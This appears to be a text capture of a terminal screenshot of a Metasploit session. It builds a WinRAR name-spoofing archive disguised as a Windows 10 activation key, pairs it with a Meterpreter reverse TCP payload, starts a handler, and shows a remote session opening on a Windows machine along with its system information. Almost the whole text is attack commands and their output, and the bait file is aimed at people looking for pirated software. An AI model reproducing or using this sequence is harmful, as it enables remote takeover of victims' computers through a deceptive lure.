 root@Anonymous-devil:... [root@Anonymous-devil...
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Trash
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- Home
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME => Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Windows10proActivator_key.exe
SPOOF => Windows10proActivator_key.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST => 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost => 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.158:4444
[*] Sending stage (175174 bytes) to 192.168.43.39
[*] Meterpreter session 1 opened (192.168.43.158:4444 -> 192.168.43.39:49751) at 2020-12-28 21:08:24 +0530
meterpreter > sysinfo
Computer : WIN-CF9CR9K00LK
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >